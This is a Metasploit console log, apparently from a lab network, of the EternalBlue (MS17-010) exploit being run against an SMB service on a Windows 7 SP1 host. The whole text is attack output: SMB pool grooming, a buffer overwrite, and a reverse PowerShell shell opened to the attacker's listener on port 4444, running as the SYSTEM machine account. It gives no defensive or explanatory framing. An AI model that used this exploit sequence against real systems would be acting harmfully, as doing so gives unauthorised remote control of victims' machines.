 msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse SSL handler on 192.168.2.5:4444
[*] 192.168.2.6:445 - Connecting to target for exploitation.
[+] 192.168.2.6:445 - Connection established for exploitation.
[+] 192.168.2.6:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.6:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.2.6:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.2.6:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.2.6:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.2.6:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.6:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.6:445 - Sending all but last fragment of exploit packet
[*] 192.168.2.6:445 - Starting non-paged pool grooming
[+] 192.168.2.6:445 - Sending SMBv2 buffers
[+] 192.168.2.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.2.6:445 - Sending final SMBv2 buffers.
[*] 192.168.2.6:445 - Sending last fragment of exploit packet!
[*] 192.168.2.6:445 - Receiving response from exploit packet
[+] 192.168.2.6:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.2.6:445 - Sending egg to corrupted connection.
[*] 192.168.2.6:445 - Triggering free of corrupted buffer.
[*] Powershell session session 5 opened (192.168.2.5:4444 -> 192.168.2.6:49278) at 2017-10-08 20:32:04 -0400
[+] 192.168.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Windows PowerShell running as user FINCH$ on FINCH
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>